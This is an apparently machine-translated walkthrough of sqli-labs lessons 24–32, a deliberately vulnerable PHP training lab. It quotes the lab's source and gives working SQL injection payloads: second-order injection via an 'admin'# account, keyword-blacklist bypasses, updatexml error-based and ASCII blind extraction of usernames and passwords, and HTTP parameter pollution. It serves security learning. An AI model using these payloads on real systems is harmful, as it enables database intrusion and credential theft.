The flow chart of password modification is as follows 

Forget that there is nothing in the password function
Create a new user

Click to jump to new_user.php
Here is the new module , Follow login 、 Changing the password is not linked
<input name="username" id="username" type="text" value="" />
<input name="password" id="password" type="password" value="" />
<input name="re_password" id="re_password" type="password" value="" />
Input 3 It's worth ,username、password、re_password
<form name="mylogin" method="POST" action="login_create.php">
Then submit to login_create.php
session_start();
if (isset($_POST['submit']))
{
# Validating the user input........
//$username= $_POST['username'] ;
$username= mysqli_real_escape_string($con1, $_POST['username']) ;
$pass= mysqli_real_escape_string($con1, $_POST['password']);
$re_pass= mysqli_real_escape_string($con1, $_POST['re_password']);
echo "<font size='3' color='#FFFF00'>";
$sql = "select count(*) from users where username='$username'";
$res = mysqli_query($con1, $sql) or die('You tried to be smart, Try harder!!!! :( ');
$row = mysqli_fetch_row($res);
//print_r($row);
if (!$row[0]==0)
{
?>
<script>alert("The username Already exists, Please choose a different username ")</script>;
<?php
header('refresh:1, url=new_user.php');
}
else
{
if ($pass==$re_pass)
{
# Building up the query........
$sql = "insert into users (username, password) values(\"$username\", \"$pass\")";
mysqli_query($con1, $sql) or die('Error Creating your user account, : '.mysqli_error($con1));
echo "</br>";
echo "<center><img src=../images/Less-24-user-created.jpg><font size='3' color='#FFFF00'>";
//echo "<h1>User Created Successfully</h1>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>Redirecting you to login page in 5 sec................";
echo "<font size='2'>";
echo "</br>If it does not redirect, click the home button on top right</center>";
header('refresh:5, url=index.php');
}
else
{
?>
<script>alert('Please make sure that password field and retype password match correctly')</script>
<?php
header('refresh:1, url=new_user.php');
}
}
}
First, judgment submit Is it empty
$sql = "select count(*) from users where username='$username'";
Then I made a query , Judge whether the query has results , The result shows that the user name already exists , Jump to new_user.php Registration page
If there is no result , Note that there is no same name , Then judge whether the two password entries are consistent
$sql = "insert into users (username, password) values(\"$username\", \"$pass\")";
If the same , Did a database insert operation , Then jump back to index.php
If it's not consistent , Jump back new_user.php Registration page
flow chart 
What about this , Let's take care of our ideas first ,SQL Injection is to pass values back , What should we look for , Find input point , First, the input points are Three places , And it's all post type
1. Login input 【 user name 】【 password 】
2. Modify password input 【 Current password 】【 New password 】【 Repeat the new password 】
3. Registration input 【 user name 】【 password 】
Of course, we know that the source code has been escaped , But when it comes to reality , We need to consider what injection may exist , Or use the previous knowledge
1. Sign in select
SELECT * FROM users WHERE username='$username' and password='$password'
2. Change Password update
UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass'
3. Registration input insert
insert into users (username, password) values(\"$username\", \"$pass\")
Is this a little intimate

The injection point of this question is here , This $username What is taken is session Of username Value
$username= $_SESSION["username"];
This hanging hair is not escaped , other place Although the escape is done , But no filtering , So we only need to register an account called
account number :admin'#
password :123

Change password after login
new password:abc
retype password:abc
Constructed query statement
UPDATE users SET PASSWORD='abc' where username='admin'#' and password='123'
It is equivalent to only judging the user name , You can complete the password modification 
Take a look at the database 
complete
less-25
title :GET - Error based All your OR & AND belong to us string single quote
get Type single quotation marks are based on error (OR/AND) Filtered injection
payload:'
// Report errors , Expose the second half of the query statement
payload:' and '1'='1


and The filtered , But why is it worth it , Let's see Navicat
This involves SQL The logical structure of is shown in WHERE id=1=0
there
id='1' '1'='1'
be equal to
(id='1' '1')='1'
be equal to
(id='11') = TRUE
In this case , no need and and or It does not affect our echo database content
payload
0' union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 -- -
Query statement
SELECT * FROM users where id='0' union select 1,(select group_concat(concat_ws(0x7e,username,password))from users),3 -- -' limit 0,1

We found that password The filtered or, Scald
Let's try to write it like this
passwoorrd

ok, That still works or and and Well
Let's take a look at the source code
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
The source code defines a blacklist Method , Used to filter or and and
$id=$_GET['id'];
But it is only called once in the article , So we can use
oorr or aandnd
And other methods to bypass , Everything else is the same as before get Type injection
less-25a
No page
less-26
title :GET - Error based - All your SPACES and COMMENTS belong to us
Filter spaces and comments
payload
'or'1'='1#

It's not just space annotations that are filtered ,or and and It's also filtered
Burst the database
'aandnd(updatexml(1,concat(0x7e,database()),1))aandnd'1'='1
Query statement
SELECT * FROM users WHERE id=''and(updatexml(1,concat(0x7e,database()),1))and'1'='1' LIMIT 0,1


Explosion meter
'aandnd(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security'))),1))aandnd'1'='1
SELECT * FROM users WHERE id=''and(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema='security'))),1))and'1'='1' LIMIT 0,1
You need to bypass the filter , May refer to
SQL Inject some filtering and bypass the summary
SQL Bypass of injection filtration


Here, parentheses are used to bypass the filtering of spaces
Pop field

'aandnd(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security')aandnd(table_name='users'))),1))aandnd'1'='1
SELECT * FROM users WHERE id=''and(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema='security')and(table_name='users'))),1))and'1'='1' LIMIT 0,1

Burst account password
'aandnd(updatexml(1,concat(0x7e,(select(group_concat(concat_ws(0x7e,username,passwoorrd)))from(users))),1))aandnd'1'='1
SELECT * FROM users WHERE id=''and(updatexml(1,concat(0x7e,(select(group_concat(concat_ws(0x7e,username,password)))from(users))),1))and'1'='1' LIMIT 0,1


because limit There is no space after it , So I can't use it , Do not apply limit You can't get all the account passwords
At this time, you need to know , If exist
Space filtering
Middleware is Apache
** Only blind notes can be used to obtain field values **
Here's how
SELECT * FROM users WHERE id='1'and(ascii(substr((select(group_concat(username))from(users)),1,1))=68)and'1'='1' LIMIT 0,1
Comma ascii Code is 44, Note that it is used to distinguish field values
Let's take a look at the filter function of the source code
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
This function uses regular expressions to filter characters , Refer to regular expressions
In regular expressions /\\\\/ Four backslashes mean
php Regular expressions in
PHP Regular expressions
Regular expressions
PHP Regular expressions
We can't copy all of them , Just mention what we use
1.preg_replace()
preg_replace( Regular expressions 、 Replace with what 、 Matching string )
Regular expression format
2. Regular expression format
"/ expression /[ Modifier ]"
3. Modifier
i
After using this modifier , Search is case insensitive :A and a There is no difference between
g
After using this modifier , The search will find all matches , If there is no sign g, Then the regular expression finds only the first match
m
Multi line mode , This will only affect ^ and $ The behavior of the anchor , In multiline mode , They don't just match the beginning and end of the text , Also match the beginning and end of each line
Insert symbol ^ And dollar sign $ It has special meaning in regular expressions . They are called “ Anchor point ”. Insert symbol ^ Match the beginning of the text , And the dollar sign $ - Match the end of the text Such as : Test whether the text is in Mary start :^Mary
s
Enable “dotall” Pattern , Allow a little . Match newline \n( By default , Dot and newline \n Mismatch )
4. aggregate
[eao] It means finding in 3 Characters 'a'、'e' perhaps ‘o’ Any one of
Above
$id= preg_replace('/or/i',"", $id);
Case insensitive substitution or
$id= preg_replace('/[\/\*]/',"", $id);
Replace ‘/’ or ‘*’ Any one of
$id= preg_replace('/[\/\\\\]/',"", $id);
Replace ‘/’ or ‘\’ Any one of
$id= preg_replace('/select/m',"", $id);
Because multiline mode will only affect ^ and $ The behavior of the anchor , So here m It makes no sense
$id= preg_replace('/union/s',"", $id);
/s Allow a little . Match newline \n, Nothing here . , So it doesn't make sense
less-26a
title :GET - Blind Based -All your SPACES and COMMENTS belong to us - String single quotes Parenthesis
Follow 26 It's the same , That is, the closure becomes ’) 了
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
less-27
title :GET -Error Based -All your UNION & SELECT Belong to us - String -Single quote
Here should be union and select It's filtered
Let's try
payload
and or union UnIoN select sElEcT--#

and and or Not filtered , Spaces are filtered
select and union You can bypass
Comments can be closed with single quotation marks to bypass
Because middleware is Apache, So the blank space cannot be used %a0 or %0b Bypass
We type in 1’
It can be seen that the quotation mark is closed
Database search

1'and(updatexml(0,concat(0x7e,database()),0))and'1'='1
SELECT * FROM users WHERE id='1'and(updatexml(0,concat(0x7e,database()),0))and'1'='1' LIMIT 0,1
Look up the table
1'and(updatexml(0,concat(0x7e,(sElEcT(GROUP_CONCAT(table_name))from(information_schema.tables)where(table_schema='security'))),0))and'1'='1
SELECT * FROM users WHERE id='1'and(updatexml(0,concat(0x7e,(sElEcT(GROUP_CONCAT(table_name))from(information_schema.tables)where(table_schema='security'))),0))and'1'='1' LIMIT 0,1

Check field
1'and(updatexml(0,concat(0x7e,(sElEcT(GROUP_CONCAT(column_name))from(information_schema.columns)where((table_schema='security')and(table_name='users')))),0))and'1'='1
SELECT * FROM users WHERE id='1'and(updatexml(0,concat(0x7e,(sElEcT(GROUP_CONCAT(column_name))from(information_schema.columns)where((table_schema='security')and(table_name='users')))),0))and'1'='1' LIMIT 0,1

Check the value , Now , To get all the user names and passwords, you can only guess with blind notes
1'and(ascii(substr((sElEct(group_concat(username))from(users)),1,1))=68)and'1'='1
SELECT * FROM users WHERE id='1'and(ascii(substr((sElEct(group_concat(username))from(users)),1,1))=68)and'1'='1' LIMIT 0,1
Let's take a look at the source code filtering
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out select
return $id;
}
Regular expressions are mentioned in the previous chapter
less-27a
title :GET - Blind Based -All your UNION & SELECT Belong to us Double Quotes
Input 1' , Don't complain 
Input 1"
Don't complain , Blind injection type
I can only guess
payload
and or union UnIoN select sElEcT--#

Let's look at the source code
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union/s',"", $id); //Strip out union
$id= preg_replace('/select/s',"", $id); //Strip out select
$id= preg_replace('/UNION/s',"", $id); //Strip out UNION
$id= preg_replace('/SELECT/s',"", $id); //Strip out SELECT
$id= preg_replace('/Union/s',"", $id); //Strip out Union
$id= preg_replace('/Select/s',"", $id); //Strip out Select
return $id;
}
Guess Library
1"and(ascii(substr((database()),1,1))=115)and"1"="1
SELECT * FROM users WHERE id="1"and(ascii(substr((database()),1,1))=115)and"1"="1" LIMIT 0,1
Guess the table
1"and(ascii(substr((sElEcT(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),1,1))=101)and"1"="1
SELECT * FROM users WHERE id="1"and(ascii(substr((sElEcT(group_concat(table_name))from(information_schema.tables)where(table_schema='security')),1,1))=101)and"1"="1" LIMIT 0,1
Guess fields
1"and(ascii(substr((sElEcT(group_concat(column_name))from(information_schema.columns)where((table_schema='security')and(table_name='users'))),1,1))=105)and"1"="1
SELECT * FROM users WHERE id="1"and(ascii(substr((sElEcT(group_concat(column_name))from(information_schema.columns)where((table_schema='security')and(table_name='users'))),1,1))=105)and"1"="1" LIMIT 0,1
Guess field value
1"and(ascii(substr((sElEct(group_concat(username))from(users)),1,1))=68)and"1"="1
SELECT * FROM users WHERE id="1"and(ascii(substr((sElEct(group_concat(username))from(users)),1,1))=68)and"1"="1" LIMIT 0,1
OK
less-28
title :GET - Error Based All your UNION & SELECT Belong to us - String - single quote with parenthesis
Input 1'
Input 1'and'1'='1
Input 1'and'1'='2
Input
1'and(ascii(substr((database()),1,1))=115)and'1'='1

But let's look at the source code
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
In fact, they are ') Closed

But take a look , It can also be closed , Nothing wrong
Look at the filter function
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
return $id;
}
The last filter union and select It seems useless , I don't understand what it means
less-28a
title :GET - Blind Based -All your UNION & SELECT Belong to us single quote - parenthesis
I don't see any filtering in this level
function blacklist($id)
{
//$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
//$id= preg_replace('/[--]/',"", $id); //Strip out --.
//$id= preg_replace('/[#]/',"", $id); //Strip out #.
//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out spaces.
return $id;
}
I don't know what the source code filters
less-29
title :GET - Error based IMPIDENCE MISMARCH Having a WAF in front of web application
The title says there is a firewall , I don't understand
I tried this level before looking at the source code Single quotation marks GET Type injection
Let's take a look at the difference between the source code
There are three documents 
To visit the website directly is to jump to the homepage file index.php
index.php Nothing special , Just one more sentence
$qs = $_SERVER['QUERY_STRING'];
$hint=$qs;
$_SERVER[‘QUERY_STRING’]
See
PHP Super global variables
Detailed explanation $_SERVER Function QUERY_STRING and REQUEST_URI difference
$_SERVER['QUERY_STRING'] Used to obtain ? After the value of
What we get in this question is id=.... Value
index.php That's all , Nothing else , Let's see. login.php
whitelist Method
//WAF implimentation with a whitelist approach..... only allows input to be Numeric.
function whitelist($input)
{
$match = preg_match("/^\d+$/", $input);
if($match)
{
//echo "you are good";
//return $match;
}
else
{
header('Location: hacked.php');
//echo "you are bad";
}
}
preg_match()
preg_match The function is used to perform a regular expression match
See PHP preg_match() function
grammar :
int preg_match ( string $pattern , string $subject [, array &$matches [, int $flags = 0 [, int $offset = 0 ]]] )
| Parameters | describe |
|---|---|
| $pattern | Patterns to search , String form |
| $subject | Input string |
Return value :
return pattern Matches of . Its value will be 0 Time ( Mismatch ) or 1 Time , because preg_match() Search will stop after first match .preg_match_all() Different from this , It will always search subject Until the end . If an error occurs preg_match() return FALSE
"/^\d+$/" Represents an exact match number
So the code here means to pass in input Variable to judge , If it is not a pure number, jump to hacked.php,hacked.php Only one a The label jumps back login.php
Let's keep looking login.php The next custom method of java_implimentation()
// The function below immitates the behavior of parameters when subject to HPP (HTTP Parameter Pollution).
function java_implimentation($query_string)
{
$q_s = $query_string;
$qs_array= explode("&",$q_s);
foreach($qs_array as $key => $value)
{
$val=substr($value,0,2);
if($val=="id")
{
$id_value=substr($value,3,30);
return $id_value;
echo "<br>";
break;
}
}
}
explode()
Definition and Usage :
explode() Function uses one string to split another string , And returns an array of strings .
grammar :
explode(separator,string,limit)
| Parameters | describe |
|---|---|
| separator | must . Specifies where to split a string |
| string | must . String to split |
Return value :
Return string array
foreach()
See Detailed explanation PHP in foreach Usage and examples of
Definition and Usage :
Traversal array array_expression And key names , The key name is assigned to key, The value assigned to value
grammar :
foreach (array_expression as $key => $value)
| Parameters | describe |
|---|---|
| array_expression | It's necessary . Array to traverse |
| key | Store key names |
| value | Stored value |
java_implimentation($query_string) Method press & Division , Pass in array qs_array, Then loop through the array , Take the first two digits of the array value , if id, Returns the [3-33] Bit character
Let's take a look at the main function
if(isset($_GET['id']))
{
$qs = $_SERVER['QUERY_STRING'];
$hint=$qs;
$id1=java_implimentation($qs);
$id=$_GET['id'];
//echo $id1;
whitelist($id1);
$id1=java_implimentation($qs);
First of all, it's for the incoming ? The following values are carried into java_implimentation() Inside , This function prevents us from going id= Back plus & All make a judgment and only take id= And after & Content between , I haven't used it yet & Construct query statements , Keep looking down
whitelist($id1);
Then it is this function that processes id1 To determine whether it is a pure number , Don't just start over
But there are still problems , What's the problem 
Out here , Although he is right id Value to make various judgments and filters , But I didn't take the final filtered id1 ah , Still take the front-end direct transmission id, This belongs to the wrong logic of development , All we need here is to bypass judgment
1&id=-1' union select 1,2,3 -- -
Full link
http://localhost/sqli/Less-29/login.php?id=1&id=-1' union select 1,2,3 -- -
Query statement
SELECT * FROM users WHERE id='-1' union select 1,2,3 -- -' LIMIT 0,1
$_GET How to get the value of
There is also a knowledge point here, which is , We passed two id value , One is 1, One is -1' union select 1,2,3 -- - When there are two id value ,$_GET Which one will you take ,$_GET It should be taken from the back to the front , Let's see 

So let's take a look at what I gave before payload

The value taken is the following value
So the reason why this question can produce the injection point is because $_GET Method The value of
less-30
title :GET - BLIND - IMPIDENCE MISMATCH - Having a WAF in front of web application
This is close to 29 It's the same , It is also said that there is a firewall , I just don't understand , There is a big brother who understands. Please tell me in a private letter
The first 30 Guan heel 29 The situation is the same ,index.php Just become " closed
less-31
title : GET - BLIND - IMPIDENCE MISMATCH - Having a WAF in front of web application
Follow 29、30 It's the same , Just closed into ")
less-32
title :GET - Bypass custom filter adding slashes to dangerous chars
There are two sentences on the page 
Hint: The Query String you input is escaped as : 1
The Query String you input in Hex becomes : 31
/ Tips : The query string you entered is escaped as :1
/ The query string entered in hexadecimal becomes :31
Let's take a look at the source code , Two custom methods are added
strToHex()
function strToHex($string)
{
$hex='';
for ($i=0; $i < strlen($string); $i++)
{
$hex .= dechex(ord($string[$i]));
}
return $hex;
}
strlen()
Define usage :
strlen() Function returns the length of the string , Processing and use of Chinese strings mb_strlen() function .
grammar :
strlen(string)
ord()
Definition and Usage :
ord() Function returns the of the first character in a string ASCII value .
grammar :
ord(string)
dechex()
Definition and Usage :
dechex() Function to convert a decimal number to a hexadecimal number .
Tips : To convert hexadecimal to decimal , Please check out hexdec() function .
grammar :
dechex(number);
User defined strToHex Method actually converts the escaped string to 16 Base number
Let's look at another custom method of the author check_addslashes()
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
preg_quote()
Definition and Usage :
